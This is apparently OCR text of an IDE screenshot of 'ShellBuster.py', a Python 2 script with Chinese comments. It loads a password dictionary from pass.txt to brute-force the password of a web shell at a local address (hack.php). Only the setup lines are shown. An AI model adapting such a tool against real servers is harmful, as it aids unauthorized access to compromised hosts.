 ShellBuster.py - PyDemo - [~/Desktop/PyDemo]
PyDemo ShellBuster.py ShellBuster
1: Project
Z: Structure
2: Favorites
Project
PyDemo ~/Desktop/PyDemo
1.py
5442.py
pass.txt
ShellBuster.py
External Libraries
5442.py 1.py ShellBuster.py pass.txt
Database
7 shell = 'http://192.168.1.103/hack.php'
8
9 #v5est0r=response.write("password:v5est0r")
10
11 post_data = {} #创建字典集
12 s = open('pass.txt','r')
13 content = s.readlines() #分行读取字典
14 dics = len(content)/1000
15
16 print '当前字典中变量个数为: %s' % str(len(content))
17
18 print "字典将被分割为 %s 份" % str(dics)
19
20 group = [] #字典每行独立化,写入元组
21 for h in range(0,len(content)):
22 password = str(content[h]).strip('\n') #剔除换行符
23 group.append(password)
24 #print group
25
26
Run 1
/Library/Frameworks/Python.framework/Versions/2.7/bin/python2.7 /Users/v5est0r/Desktop/PyDemo/1.p
Requirement already up-to-date: pip in /Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
Process finished with exit code 0
4: Run 6: TODO Python Console Terminal Event Log
Run selected configuration 5:1 LF UTF-8